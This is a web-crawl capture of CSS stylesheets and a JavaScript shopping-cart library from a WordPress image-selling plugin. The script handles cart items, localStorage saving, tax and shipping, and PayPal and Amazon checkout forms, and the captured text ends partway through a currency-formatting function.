@media only screen and (max-width : 768px) {
  .sell-media-totals,
  .sell-media-checkout-button,
  .sell-media .sell-media-content,
  .sell-media .sell-media-meta {
    float: none;
    width: 100%;
  }
  .sell-media .sell-media-grid {
    float: none;
    margin: 25px auto;
    width: 100%;
  }
  .sell-media .sell-media-grid img {
    display: block;
    margin: 0 auto;
  }
  .sell-media .sell-media-grid h3,
  .sell-media .sell-media-grid .sell-media-text {
    float: none;
    display: block;
    margin: 10px 0;
    text-align: center;
  }
  .sell-media-dialog-box-terms {
    overflow: scroll;
    max-height: 500px;
    width: 302px;
  }
}


--- FILE ---
content_type: text/css
request_url: http://blog.lloydkbarnes.com/wp-content/plugins/sell-media/css/sell_media_widgets.css?ver=1.9.9
body_size: 204
content:
#sell-media-single-sidebar {
	float: left;
	width: 100%;
	margin-top: 1em;
}
#sell-media-single-sidebar img {
	max-width: 100%;
	height: auto;
}
#sell-media-single-sidebar .widget {
	float: left;
	width: 100%;
	margin-right: 0;
}
.sell-media-widget-item-warp {
	float: left;
	margin: 0 2% 2% 0;
	width: 30%;
}
.sell-media-widget-item-warp:nth-child(3n+1){
	clear: left;
}
.sell-media-widget-thumb-wrap {
	float: left;
	max-width: 100%;
}
.sell-media-widget-thumb-wrap img {
	float: left;
	max-width: 100%;
	height: auto;
}

--- FILE ---
content_type: text/css
request_url: http://blog.lloydkbarnes.com/wp-content/plugins/sell-media/css/sell_media-light.css?ver=3.9.37
body_size: 94
content:
/*= Light
-------------------------------------------------------------- */
.sell-media-subtotal {
    border-bottom: 1px solid #ddd;
}

--- FILE ---
content_type: text/javascript
request_url: http://blog.lloydkbarnes.com/wp-content/plugins/sell-media/js/sell_media_cart.js?ver=1.9.9
body_size: 14773
content:
(function (window, document) {
    /*global HTMLElement */

    var typeof_string           = typeof "",
        typeof_undefined        = typeof undefined,
        typeof_function         = typeof function () {},
        typeof_object           = typeof {},
        isTypeOf                = function (item, type) { return typeof item === type; },
        isString                = function (item) { return isTypeOf(item, typeof_string); },
        isUndefined             = function (item) { return isTypeOf(item, typeof_undefined); },
        isFunction              = function (item) { return isTypeOf(item, typeof_function); },

        isObject                = function (item) { return isTypeOf(item, typeof_object); },
        //Returns true if it is a DOM element
        isElement               = function (o) {
            return typeof HTMLElement === "object" ? o instanceof HTMLElement : typeof o === "object" && o.nodeType === 1 && typeof o.nodeName === "string";
        },



        generatesellMediaCart = function (space) {

            // stealing this from selectivizr
            var selectorEngines = {
                "MooTools"                          : "$$",
                "Prototype"                         : "$$",
                "jQuery"                            : "*"
            },


                // local variables for internal use
                item_id                 = 0,
                item_id_namespace       = "SCI-",
                sc_items                = {},
                namespace               = space || "sellMediaCart",
                selectorFunctions       = {},
                eventFunctions          = {},
                baseEvents              = {},

                // local references
                localStorage            = window.localStorage,
                console                 = window.console || { msgs: [], log: function (msg) { console.msgs.push(msg); } },

                // used in views
                _VALUE_     = 'value',
                _TEXT_      = 'text',
                _HTML_      = 'html',
                _CLICK_     = 'click',

                // Currencies
                currencies = {
                    "USD": { code: "USD", symbol: "&#36;", name: "US Dollar" },
                    "AUD": { code: "AUD", symbol: "&#36;", name: "Australian Dollar" },
                    "BRL": { code: "BRL", symbol: "R&#36;", name: "Brazilian Real" },
                    "CAD": { code: "CAD", symbol: "&#36;", name: "Canadian Dollar" },
                    "CZK": { code: "CZK", symbol: "&nbsp;&#75;&#269;", name: "Czech Koruna", after: true },
                    "DKK": { code: "DKK", symbol: "DKK&nbsp;", name: "Danish Krone" },
                    "EUR": { code: "EUR", symbol: "&euro;", name: "Euro" },
                    "HKD": { code: "HKD", symbol: "&#36;", name: "Hong Kong Dollar" },
                    "HUF": { code: "HUF", symbol: "&#70;&#116;", name: "Hungarian Forint" },
                    "ILS": { code: "ILS", symbol: "&#8362;", name: "Israeli New Sheqel" },
                    "JPY": { code: "JPY", symbol: "&yen;", name: "Japanese Yen", accuracy: 0 },
                    "MXN": { code: "MXN", symbol: "&#36;", name: "Mexican Peso" },
                    "NOK": { code: "NOK", symbol: "NOK&nbsp;", name: "Norwegian Krone" },
                    "NZD": { code: "NZD", symbol: "&#36;", name: "New Zealand Dollar" },
                    "PLN": { code: "PLN", symbol: "PLN&nbsp;", name: "Polish Zloty" },
                    "GBP": { code: "GBP", symbol: "&pound;", name: "Pound Sterling" },
                    "SGD": { code: "SGD", symbol: "&#36;", name: "Singapore Dollar" },
                    "SEK": { code: "SEK", symbol: "SEK&nbsp;", name: "Swedish Krona" },
                    "CHF": { code: "CHF", symbol: "CHF&nbsp;", name: "Swiss Franc" },
                    "THB": { code: "THB", symbol: "&#3647;", name: "Thai Baht" },
                    "ZAR": { code: "ZAR", symbol: "R&nbsp;", name: "South African rand" },
                    "BTC": { code: "BTC", symbol: " BTC", name: "Bitcoin", accuracy: 4, after: true }
                },

                // default options
                settings = {
                    checkout                : { type: "PayPal", email: "you@yours.com" },
                    currency                : "USD",
                    language                : "english-us",

                    cartStyle               : "div",
                    cartColumns             : [
                        { attr: "name", label: "Name" },
                        { attr: "price", label: "Price", view: 'currency' },
                        { view: "decrement", label: false },
                        { attr: "quantity", label: "Qty" },
                        { view: "increment", label: false },
                        { attr: "total", label: "SubTotal", view: 'currency' },
                        { view: "remove", text: "Remove", label: false }
                    ],

                    excludeFromCheckout     : ['thumb'],

                    shippingFlatRate        : 0,
                    shippingQuantityRate    : 0,
                    shippingTotalRate       : 0,
                    shippingCustom          : null,

                    taxRate                 : 0,

                    taxShipping             : false,

                    data                    : {}

                },


                // main sellMediaCart object, function call is used for setting options
                sellMediaCart = function (options) {
                    // shortcut for sellMediaCart.ready
                    if (isFunction(options)) {
                        return sellMediaCart.ready(options);
                    }

                    // set options
                    if (isObject(options)) {
                        return sellMediaCart.extend(settings, options);
                    }
                },

                // selector engine
                $engine,

                // built in cart views for item cells
                cartColumnViews;

            // function for extending objects
            sellMediaCart.extend = function (target, opts) {
                var next;

                if (isUndefined(opts)) {
                    opts = target;
                    target = sellMediaCart;
                }

                for (next in opts) {
                    if (Object.prototype.hasOwnProperty.call(opts, next)) {
                        target[next] = opts[next];
                    }
                }
                return target;
            };

            // create copy function
            sellMediaCart.extend({
                copy: function (n) {
                    var cp = generatesellMediaCart(n);
                    cp.init();
                    return cp;
                }
            });

            // add in the core functionality
            sellMediaCart.extend({

                isReady: false,

                // this is where the magic happens, the add function
                add: function (values, opt_quiet) {
                    var info        = values || {},
                        newItem     = new sellMediaCart.Item(info),
                        addItem     = true,
                        // optionally supress event triggers
                        quiet       = opt_quiet === true ? opt_quiet : false,
                        oldItem;

                    // trigger before add event
                    if (!quiet) {
                        addItem = sellMediaCart.trigger('beforeAdd', [newItem]);

                        if (addItem === false) {
                            return false;
                        }
                    }

                    // if the new item already exists, increment the value
                    oldItem = sellMediaCart.has(newItem);
                    if (oldItem) {
                        oldItem.increment(newItem.quantity());
                        newItem = oldItem;

                    // otherwise add the item
                    } else {
                        sc_items[newItem.id()] = newItem;
                    }

                    // update the cart
                    sellMediaCart.update();

                    if (!quiet) {
                        // trigger after add event
                        sellMediaCart.trigger('afterAdd', [newItem, isUndefined(oldItem)]);
                    }

                    // return a reference to the added item
                    return newItem;
                },


                // iteration function
                each: function (array, callback) {
                    var next,
                        x = 0,
                        result,
                        cb,
                        items;

                    if (isFunction(array)) {
                        cb = array;
                        items = sc_items;
                    } else if (isFunction(callback)) {
                        cb = callback;
                        items = array;
                    } else {
                        return;
                    }

                    for (next in items) {
                        if (Object.prototype.hasOwnProperty.call(items, next)) {
                            result = cb.call(sellMediaCart, items[next], x, next);
                            if (result === false) {
                                return;
                            }
                            x += 1;
                        }
                    }
                },

                find: function (id) {
                    var items = [];

                    // return object for id if it exists
                    if (isObject(sc_items[id])) {
                        return sc_items[id];
                    }
                    // search through items with the given criteria
                    if (isObject(id)) {
                        sellMediaCart.each(function (item) {
                            var match = true;
                            sellMediaCart.each(id, function (val, x, attr) {

                                if (isString(val)) {
                                    // less than or equal to
                                    if (val.match(/<=.*/)) {
                                        val = parseFloat(val.replace('<=', ''));
                                        if (!(item.get(attr) && parseFloat(item.get(attr)) <= val)) {
                                            match = false;
                                        }

                                    // less than
                                    } else if (val.match(/</)) {
                                        val = parseFloat(val.replace('<', ''));
                                        if (!(item.get(attr) && parseFloat(item.get(attr)) < val)) {
                                            match = false;
                                        }

                                    // greater than or equal to
                                    } else if (val.match(/>=/)) {
                                        val = parseFloat(val.replace('>=', ''));
                                        if (!(item.get(attr) && parseFloat(item.get(attr)) >= val)) {
                                            match = false;
                                        }

                                    // greater than
                                    } else if (val.match(/>/)) {
                                        val = parseFloat(val.replace('>', ''));
                                        if (!(item.get(attr) && parseFloat(item.get(attr)) > val)) {
                                            match = false;
                                        }

                                    // equal to
                                    } else if (!(item.get(attr) && item.get(attr) === val)) {
                                        match = false;
                                    }

                                // equal to non string
                                } else if (!(item.get(attr) && item.get(attr) === val)) {
                                    match = false;
                                }

                                return match;
                            });

                            // add the item if it matches
                            if (match) {
                                items.push(item);
                            }
                        });
                        return items;
                    }

                    // if no criteria is given we return all items
                    if (isUndefined(id)) {

                        // use a new array so we don't give a reference to the
                        // cart's item array
                        sellMediaCart.each(function (item) {
                            items.push(item);
                        });
                        return items;
                    }

                    // return empty array as default
                    return items;
                },

                // return all items
                items: function () {
                    return this.find();
                },

                // check to see if item is in the cart already
                has: function (item) {
                    var match = false;

                    sellMediaCart.each(function (testItem) {
                        if (testItem.equals(item)) {
                            match = testItem;
                        }
                    });
                    return match;
                },

                // empty the cart
                empty: function () {
                    // remove each item individually so we see the remove events
                    var newItems = {};
                    sellMediaCart.each(function (item) {
                        // send a param of true to make sure it doesn't
                        // update after every removal
                        // keep the item if the function returns false,
                        // because we know it has been prevented
                        // from being removed
                        if (item.remove(true) === false) {
                            newItems[item.id()] = item
                        }
                    });
                    sc_items = newItems;
                    sellMediaCart.update();
                },


                // functions for accessing cart info
                quantity: function () {
                    var quantity = 0;
                    sellMediaCart.each(function (item) {
                        quantity += item.quantity();
                    });
                    return quantity;
                },

                total: function () {
                    var total = 0;
                    sellMediaCart.each(function (item) {
                        total += item.total();
                    });
                    return total;
                },

                grandTotal: function () {
                    return sellMediaCart.total() + sellMediaCart.tax() + sellMediaCart.shipping();
                },


                // updating functions
                update: function () {
                    sellMediaCart.save();
                    sellMediaCart.trigger("update");
                },

                init: function () {
                    sellMediaCart.load();
                    sellMediaCart.update();
                    sellMediaCart.ready();
                },

                // view management
                $: function (selector) {
                    return new sellMediaCart.ELEMENT(selector);
                },

                $create: function (tag) {
                    return sellMediaCart.$(document.createElement(tag));
                },

                setupViewTool: function () {
                    var members, member, context = window, engine;

                    // Determine the "best fit" selector engine
                    for (engine in selectorEngines) {
                        if (Object.prototype.hasOwnProperty.call(selectorEngines, engine) && window[engine]) {
                            members = selectorEngines[engine].replace("*", engine).split(".");
                            member = members.shift();
                            if (member) {
                                context = context[member];
                            }
                            if (typeof context === "function") {
                                // set the selector engine and extend the prototype of our
                                // element wrapper class
                                $engine = context;
                                sellMediaCart.extend(sellMediaCart.ELEMENT._, selectorFunctions[engine]);
                                return;
                            }
                        }
                    }
                },

                // return a list of id's in the cart
                ids: function () {
                    var ids = [];
                    sellMediaCart.each(function (item) {
                        ids.push(item.id());
                    });
                    return ids;

                },


                // storage
                save: function () {
                    sellMediaCart.trigger('beforeSave');

                    var items = {};

                    // save all the items
                    sellMediaCart.each(function (item) {
                        items[item.id()] = sellMediaCart.extend(item.fields(), item.options());
                    });

                    localStorage.setItem(namespace + "_items", JSON.stringify(items));

                    sellMediaCart.trigger('afterSave');
                },

                load: function () {

                    // empty without the update
                    sc_items = {};

                    var items = localStorage.getItem(namespace + "_items");

                    if (!items) {
                        return;
                    }

                    // we wrap this in a try statement so we can catch
                    // any json parsing errors. no more stick and we
                    // have a playing card pluckin the spokes now...
                    // soundin like a harley.
                    try {
                        sellMediaCart.each(JSON.parse(items), function (item) {
                            sellMediaCart.add(item, true);
                        });
                    } catch (e){
                        sellMediaCart.error( "Error Loading data: " + e );
                    }


                    sellMediaCart.trigger('load');
                },

                // ready function used as a shortcut for bind('ready',fn)
                ready: function (fn) {

                    if (isFunction(fn)) {
                        // call function if already ready already
                        if (sellMediaCart.isReady) {
                            fn.call(sellMediaCart);

                        // bind if not ready
                        } else {
                            sellMediaCart.bind('ready', fn);
                        }

                    // trigger ready event
                    } else if (isUndefined(fn) && !sellMediaCart.isReady) {
                        sellMediaCart.trigger('ready');
                        sellMediaCart.isReady = true;
                    }

                },


                error: function (message) {
                    var msg = "";
                    if (isString(message)) {
                        msg = message;
                    } else if (isObject(message) && isString(message.message)) {
                        msg = message.message;
                    }
                    try { console.log("sellMediaCart(js) Error: " + msg); } catch (e) {}
                    sellMediaCart.trigger('error', [message]);
                }
            });


            /*******************************************************************
             *  TAX AND SHIPPING
             *******************************************************************/
            sellMediaCart.extend({

                // TODO: tax and shipping
                tax: function () {
                    var totalToTax = settings.taxShipping ? sellMediaCart.total() + sellMediaCart.shipping() : sellMediaCart.total(),
                        cost = sellMediaCart.taxRate() * totalToTax;

                    sellMediaCart.each(function (item) {
                        if (item.get('tax')) {
                            cost += item.get('tax');
                        } else if (item.get('taxRate')) {
                            cost += item.get('taxRate') * item.total();
                        }
                    });
                    return parseFloat(cost);
                },

                taxRate: function () {
                    return settings.taxRate || 0;
                },

                shipping: function (opt_custom_function) {

                    // shortcut to extend options with custom shipping
                    if (isFunction(opt_custom_function)) {
                        sellMediaCart({
                            shippingCustom: opt_custom_function
                        });
                        return;
                    }

                    var cost = settings.shippingQuantityRate * sellMediaCart.quantity() +
                            settings.shippingTotalRate * sellMediaCart.total() +
                            settings.shippingFlatRate;

                    if (isFunction(settings.shippingCustom)) {
                        custom_shipping = settings.shippingCustom.call(sellMediaCart);
                    }

                    if ( custom_shipping ) {
                        sellMediaCart.each(function (item) {
                            cost += parseFloat(item.get('shipping') || 0);
                        });
                    } else {
                        cost = 0;
                    }

                    return parseFloat(cost);
                }

            });

            /*******************************************************************
             *  CART VIEWS
             *******************************************************************/

            // built in cart views for item cells
            cartColumnViews = {
                attr: function (item, column) {
                    return item.get(column.attr) || "";
                },

                currency: function (item, column) {
                    return sellMediaCart.toCurrency(item.get(column.attr) || 0);
                },

                link: function (item, column) {
                    return "<a href='" + item.get(column.attr) + "'>" + column.text + "</a>";
                },

                decrement: function (item, column) {
                    return "<a href='javascript:;' class='" + namespace + "_decrement'>" + (column.text || "-") + "</a>";
                },

                increment: function (item, column) {
                    return "<a href='javascript:;' class='" + namespace + "_increment'>" + (column.text || "+") + "</a>";
                },

                image: function (item, column) {
                    return "<img src='" + item.get(column.attr) + "'/>";
                },

                input: function (item, column) {
                    return "<input type='text' value='" + item.get(column.attr) + "' class='" + namespace + "_input'/>";
                },

                remove: function (item, column) {
                    return "<a href='javascript:;' class='" + namespace + "_remove'>" + (column.text || "X") + "</a>";
                }
            };

            // cart column wrapper class and functions
            function cartColumn(opts) {
                var options = opts || {};
                return sellMediaCart.extend({
                    attr            : "",
                    label           : "",
                    view            : "attr",
                    text            : "",
                    className       : "",
                    hide            : false
                }, options);
            }

            function cartCellView(item, column) {
                var viewFunc = isFunction(column.view) ? column.view : isString(column.view) && isFunction(cartColumnViews[column.view]) ? cartColumnViews[column.view] : cartColumnViews.attr;

                return viewFunc.call(sellMediaCart, item, column);
            }


            sellMediaCart.extend({

                // write out cart
                writeCart: function (selector) {
                    var TABLE = settings.cartStyle.toLowerCase(),
                        isTable = TABLE === 'table',
                        TR = isTable ? "tr" : "div",
                        TH = isTable ? 'th' : 'div',
                        TD = isTable ? 'td' : 'div',
                        THEAD = isTable ? 'thead' : 'div',
                        cart_container = sellMediaCart.$create(TABLE),
                        thead_container = sellMediaCart.$create(THEAD),
                        header_container = sellMediaCart.$create(TR).addClass('headerRow'),
                        container = sellMediaCart.$(selector),
                        column,
                        klass,
                        label,
                        x,
                        xlen;

                    container.html(' ').append(cart_container);

                    cart_container.append(thead_container);

                    thead_container.append(header_container);


                    // create header
                    for (x = 0, xlen = settings.cartColumns.length; x < xlen; x += 1) {
                        column  = cartColumn(settings.cartColumns[x]);
                        klass   =  "item-" + (column.attr || column.view || column.label || column.text || "cell") + " " + column.className;
                        label   = column.label || "";

                        // append the header cell
                        header_container.append(
                            sellMediaCart.$create(TH).addClass(klass).html(label)
                        );
                    }

                    // cycle through the items
                    sellMediaCart.each(function (item, y) {
                        sellMediaCart.createCartRow(item, y, TR, TD, cart_container);
                    });

                    return cart_container;
                },

                // generate a cart row from an item
                createCartRow: function (item, y, TR, TD, container) {
                    var row = sellMediaCart.$create(TR)
                                        .addClass('itemRow row-' + y + " " + (y % 2 ? "even" : "odd"))
                                        .attr('id', "cartItem_" + item.id()),
                        j,
                        jlen,
                        column,
                        klass,
                        content,
                        cell;

                    container.append(row);

                    // cycle through the columns to create each cell for the item
                    for (j = 0, jlen = settings.cartColumns.length; j < jlen; j += 1) {
                        column  = cartColumn(settings.cartColumns[j]);
                        klass   = "item-" + (column.attr || (isString(column.view) ? column.view : column.label || column.text || "cell")) + " " + column.className;
                        content = cartCellView(item, column);
                        cell    = sellMediaCart.$create(TD).addClass(klass).html(content);

                        row.append(cell);
                    }
                    return row;
                }

            });

            /*******************************************************************
             *  CART ITEM CLASS MANAGEMENT
             *******************************************************************/

            sellMediaCart.Item = function (info) {

                // we use the data object to track values for the item
                var _data = {},
                    me = this;

                // cycle through given attributes and set them to the data object
                if (isObject(info)) {
                    sellMediaCart.extend(_data, info);
                }

                // set the item id
                item_id += 1;
                _data.id = _data.id || item_id_namespace + item_id;
                while (!isUndefined(sc_items[_data.id])) {
                    item_id += 1;
                    _data.id = item_id_namespace + item_id;
                }

                function checkQuantityAndPrice() {

                    // check to make sure price is valid
                    if (isString(_data.price)) {
                       // trying to remove all chars that aren't numbers or '.'
                        _data.price = parseFloat(_data.price.replace(sellMediaCart.currency().decimal, ".").replace(/[^0-9\.]+/ig, ""));

                    }
                    if (isNaN(_data.price)) {
                        _data.price = 0;
                    }
                    if (_data.price < 0) {
                        _data.price = 0;
                    }

                    // check to make sure quantity is valid
                    if (isString(_data.quantity)) {
                        _data.quantity = parseInt(_data.quantity.replace(sellMediaCart.currency().delimiter, ""), 10);
                    }
                    if (isNaN(_data.quantity)) {
                        _data.quantity = 1;
                    }
                    if (_data.quantity <= 0) {
                        me.remove();
                    }

                }

                // getter and setter methods to access private variables
                me.get = function (name, skipPrototypes) {

                    var usePrototypes = !skipPrototypes;

                    if (isUndefined(name)) {
                        return name;
                    }

                    // return the value in order of the data object and then the prototype
                    return isFunction(_data[name])  ? _data[name].call(me) :
                            !isUndefined(_data[name]) ? _data[name] :

                            isFunction(me[name]) && usePrototypes       ? me[name].call(me) :
                            !isUndefined(me[name]) && usePrototypes ? me[name] :
                            _data[name];
                };
                me.set = function (name, value) {
                    if (!isUndefined(name)) {
                        _data[name.toLowerCase()] = value;
                        if (name.toLowerCase() === 'price' || name.toLowerCase() === 'quantity') {
                            checkQuantityAndPrice();
                        }
                    }
                    return me;
                };
                me.equals = function (item) {
                    for( var label in _data ){
                        if (Object.prototype.hasOwnProperty.call(_data, label)) {
                            if (label !== 'quantity' && label !== 'id') {
                                if (item.get(label) !== _data[label]) {
                                    return false;
                                }
                            }
                        }
                    }
                    return true;
                };
                me.options = function () {
                    var data = {};
                    sellMediaCart.each(_data,function (val, x, label) {
                        var add = true;
                        sellMediaCart.each(me.reservedFields(), function (field) {
                            if (field === label) {
                                add = false;
                            }
                            return add;
                        });

                        if (add) {
                            data[label] = me.get(label);
                        }
                    });
                    return data;
                };


                checkQuantityAndPrice();
            };

            sellMediaCart.Item._ = sellMediaCart.Item.prototype = {

                // editing the item quantity
                increment: function (amount) {
                    var diff = amount || 1;
                    diff = parseInt(diff, 10);

                    this.quantity(this.quantity() + diff);
                    if (this.quantity() < 1) {
                        this.remove();
                        return null;
                    }
                    return this;

                },
                decrement: function (amount) {
                    var diff = amount || 1;
                    return this.increment(-parseInt(diff, 10));
                },
                remove: function (skipUpdate) {
                    var removeItemBool = sellMediaCart.trigger("beforeRemove", [sc_items[this.id()]]);
                    if (removeItemBool === false ) {
                        return false;
                    }
                    delete sc_items[this.id()];
                    if (!skipUpdate) {
                        sellMediaCart.update();
                    }
                    return null;
                },

                // special fields for items
                reservedFields: function () {
                    return ['quantity', 'id', 'number', 'price', 'name', 'shipping', 'tax', 'taxRate'];
                },

                // return values for all reserved fields if they exist
                fields: function () {
                    var data = {},
                        me = this;
                    sellMediaCart.each(me.reservedFields(), function (field) {
                        if (me.get(field)) {
                            data[field] = me.get(field);
                        }
                    });
                    return data;
                },


                // shortcuts for getter/setters. can
                // be overwritten for customization
                // btw, we are hiring at wojo design, and could
                // use a great web designer. if thats you, you can
                // get more info at http://wojodesign.com/now-hiring/
                // or email me directly: brett@wojodesign.com
                quantity: function (val) {
                    return isUndefined(val) ? parseInt(this.get("quantity", true) || 1, 10) : this.set("quantity", val);
                },
                price: function (val) {
                    return isUndefined(val) ?
                            parseFloat((this.get("price",true).toString()).replace(sellMediaCart.currency().symbol,"").replace(sellMediaCart.currency().delimiter,"") || 1) :
                            this.set("price", parseFloat((val).toString().replace(sellMediaCart.currency().symbol,"").replace(sellMediaCart.currency().delimiter,"")));
                },
                id: function () {
                    return this.get('id',false);
                },
                total:function () {
                    return this.quantity()*this.price();
                }

            };




            /*******************************************************************
             *  CHECKOUT MANAGEMENT
             *******************************************************************/

            sellMediaCart.extend({
                checkout: function () {
                    if (settings.checkout.type.toLowerCase() === 'custom' && isFunction(settings.checkout.fn)) {
                        settings.checkout.fn.call(sellMediaCart,settings.checkout);
                    } else if (isFunction(sellMediaCart.checkout[settings.checkout.type])) {
                        var checkoutData = sellMediaCart.checkout[settings.checkout.type].call(sellMediaCart,settings.checkout);

                        // if the checkout method returns data, try to send the form
                        if( checkoutData.data && checkoutData.action && checkoutData.method ){
                            // if no one has any objections, send the checkout form
                            if( false !== sellMediaCart.trigger('beforeCheckout', [checkoutData.data]) ){
                                sellMediaCart.generateAndSendForm( checkoutData );
                            }
                        }

                    } else {
                        sellMediaCart.error("No Valid Checkout Method Specified");
                    }
                },
                extendCheckout: function (methods) {
                    return sellMediaCart.extend(sellMediaCart.checkout, methods);
                },
                generateAndSendForm: function (opts) {
                    var form = sellMediaCart.$create("form");
                    form.attr('style', 'display:none;');
                    form.attr('action', opts.action);
                    form.attr('method', opts.method);
                    sellMediaCart.each(opts.data, function (val, x, name) {
                        form.append(
                            sellMediaCart.$create("input").attr("type","hidden").attr("name",name).val(val)
                        );
                    });
                    sellMediaCart.$("body").append(form);
                    form.el.submit();
                    form.remove();
                }
            });

            sellMediaCart.extendCheckout({
                PayPal: function (opts) {
                    // account email is required
                    if (!opts.email) {
                        return sellMediaCart.error("No email provided for PayPal checkout");
                    }

                    // build basic form options
                    var data = {
                              cmd           : "_cart"
                            , upload        : "1"
                            , currency_code : sellMediaCart.currency().code
                            , business      : opts.email
                            , rm            : opts.method === "GET" ? "0" : "2"
                            , tax_cart      : (sellMediaCart.tax()*1).toFixed(2)
                            , handling_cart : (sellMediaCart.shipping()*1).toFixed(2)
                            , charset       : "utf-8"
                        },
                        action = opts.sandbox ? "https://www.sandbox.paypal.com/cgi-bin/webscr" : "https://www.paypal.com/cgi-bin/webscr",
                        method = opts.method === "GET" ? "GET" : "POST";


                    // check for return and success URLs in the options
                    if (opts.success) {
                        data['return'] = opts.success;
                    }
                    if (opts.cancel) {
                        data.cancel_return = opts.cancel;
                    }
                    if (opts.notify) {
                        data.notify_url = opts.notify;
                    }
                    if (opts.shipping) {
                        data.no_shipping = opts.shipping;
                    }


                    // add all the items to the form data
                    sellMediaCart.each(function (item,x) {
                        var counter = x+1,
                            item_options = item.options(),
                            optionCount = 0,
                            send;

                        // basic item data
                        data["item_name_" + counter] = item.get("name");
                        data["quantity_" + counter] = item.quantity();
                        data["amount_" + counter] = (item.price()*1).toFixed(2);
                        data["item_number_" + counter] = item.get("number") || counter;


                        // add the options
                        sellMediaCart.each(item_options, function (val,k,attr) {
                            // paypal limits us to 10 options
                            if (k < 10) {

                                // check to see if we need to exclude this from checkout
                                send = true;
                                sellMediaCart.each(settings.excludeFromCheckout, function (field_name) {
                                    if (field_name === attr) { send = false; }
                                });
                                if (send) {
                                        optionCount += 1;
                                        data["on" + k + "_" + counter] = attr;
                                        data["os" + k + "_" + counter] = val;
                                }

                            }
                        });

                        // options count
                        data["option_index_"+ x] = Math.min(10, optionCount);
                    });


                    // return the data for the checkout form
                    return {
                          action    : action
                        , method    : method
                        , data      : data
                    };

                },

                AmazonPayments: function (opts) {
                    // required options
                    if (!opts.merchant_signature) {
                        return sellMediaCart.error("No merchant signature provided for Amazon Payments");
                    }
                    if (!opts.merchant_id) {
                        return sellMediaCart.error("No merchant id provided for Amazon Payments");
                    }
                    if (!opts.aws_access_key_id) {
                        return sellMediaCart.error("No AWS access key id provided for Amazon Payments");
                    }


                    // build basic form options
                    var data = {
                              aws_access_key_id:    opts.aws_access_key_id
                            , merchant_signature:   opts.merchant_signature
                            , currency_code:        sellMediaCart.currency().code
                            , tax_rate:             sellMediaCart.taxRate()
                            , weight_unit:          opts.weight_unit || 'lb'
                        },
                        action = "https://payments" + (opts.sandbox ? "-sandbox" : "") + ".amazon.com/checkout/" + opts.merchant_id,
                        method = opts.method === "GET" ? "GET" : "POST";


                    // add items to data
                    sellMediaCart.each(function (item,x) {
                        var counter = x+1,
                            options_list = [];
                        data['item_title_' + counter]           = item.get('name');
                        data['item_quantity_' + counter]        = item.quantity();
                        data['item_price_' + counter]           = item.price();
                        data['item_sku_ ' + counter]            = item.get('sku') || item.id();
                        data['item_merchant_id_' + counter] = opts.merchant_id;
                        if (item.get('weight')) {
                            data['item_weight_' + counter]      = item.get('weight');
                        }
                        if (settings.shippingQuantityRate) {
                            data['shipping_method_price_per_unit_rate_' + counter] = settings.shippingQuantityRate;
                        }


                        // create array of extra options
                        sellMediaCart.each(item.options(), function (val,x,attr) {
                            // check to see if we need to exclude this from checkout
                            var send = true;
                            sellMediaCart.each(settings.excludeFromCheckout, function (field_name) {
                                if (field_name === attr) { send = false; }
                            });
                            if (send && attr !== 'weight' && attr !== 'tax') {
                                options_list.push(attr + ": " + val);
                            }
                        });

                        // add the options to the description
                        data['item_description_' + counter] = options_list.join(", ");
                    });

                    // return the data for the checkout form
                    return {
                          action    : action
                        , method    : method
                        , data      : data
                    };

                },


                SendForm: function (opts) {
                    // url required
                    if (!opts.url) {
                        return sellMediaCart.error('URL required for SendForm Checkout');
                    }

                    // build basic form options
                    var data = {
                              currency  : sellMediaCart.currency().code
                            , shipping  : sellMediaCart.shipping()
                            , tax       : sellMediaCart.tax()
                            , taxRate   : sellMediaCart.taxRate()
                            , itemCount : sellMediaCart.find({}).length
                        },
                        action = opts.url,
                        method = opts.method === "GET" ? "GET" : "POST";


                    // add items to data
                    sellMediaCart.each(function (item,x) {
                        var counter = x+1,
                            options_list = [],
                            send;
                        data['item_name_' + counter]        = item.get('name');
                        data['item_quantity_' + counter]    = item.quantity();
                        data['item_price_' + counter]       = item.price();

                        // create array of extra options
                        sellMediaCart.each(item.options(), function (val,x,attr) {
                            // check to see if we need to exclude this from checkout
                            send = true;
                            sellMediaCart.each(settings.excludeFromCheckout, function (field_name) {
                                if (field_name === attr) { send = false; }
                            });
                            if (send) {
                                options_list.push(attr + ": " + val);
                            }
                        });

                        // add the options to the description
                        data['item_options_' + counter] = options_list.join(", ");
                    });


                    // check for return and success URLs in the options
                    if (opts.success) {
                        data['return'] = opts.success;
                    }
                    if (opts.cancel) {
                        data.cancel_return = opts.cancel;
                    }

                    if (opts.extra_data) {
                        data = sellMediaCart.extend(data,opts.extra_data);
                    }

                    // return the data for the checkout form
                    return {
                          action    : action
                        , method    : method
                        , data      : data
                    };
                }


            });


            /*******************************************************************
             *  EVENT MANAGEMENT
             *******************************************************************/
            eventFunctions = {

                // bind a callback to an event
                bind: function (name, callback) {
                    if (!isFunction(callback)) {
                        return this;
                    }

                    if (!this._events) {
                        this._events = {};
                    }

                    // split by spaces to allow for multiple event bindings at once
                    var eventNameList = name.split(/ +/);

                    // iterate through and bind each event
                    sellMediaCart.each( eventNameList , function( eventName ){
                        if (this._events[eventName] === true) {
                            callback.apply(this);
                        } else if (!isUndefined(this._events[eventName])) {
                            this._events[eventName].push(callback);
                        } else {
                            this._events[eventName] = [callback];
                        }
                    });


                    return this;
                },

                // trigger event
                trigger: function (name, options) {
                    var returnval = true,
                        x,
                        xlen;

                    if (!this._events) {
                        this._events = {};
                    }
                    if (!isUndefined(this._events[name]) && isFunction(this._events[name][0])) {
                        for (x = 0, xlen = this._events[name].length; x < xlen; x += 1) {
                            returnval = this._events[name][x].apply(this, (options || []));
                        }
                    }
                    if (returnval === false) {
                        return false;
                    }
                    return true;
                }

            };
            // alias for bind
            eventFunctions.on = eventFunctions.bind;
            sellMediaCart.extend(eventFunctions);
            sellMediaCart.extend(sellMediaCart.Item._, eventFunctions);


            // base sellMediaCart events in options
            baseEvents = {
                  beforeAdd             : null
                , afterAdd              : null
                , load                  : null
                , beforeSave            : null
                , afterSave             : null
                , update                : null
                , ready                 : null
                , checkoutSuccess       : null
                , checkoutFail          : null
                , beforeCheckout        : null
                , beforeRemove          : null
            };

            // extend with base events
            sellMediaCart(baseEvents);

            // bind settings to events
            sellMediaCart.each(baseEvents, function (val, x, name) {
                sellMediaCart.bind(name, function () {
                    if (isFunction(settings[name])) {
                        settings[name].apply(this, arguments);
                    }
                });
            });

            /*******************************************************************
             *  FORMATTING FUNCTIONS
             *******************************************************************/
            sellMediaCart.extend({
                toCurrency: function (number,opts) {
                    var num = parseFloat(number),
                        opt_input = opts || {},
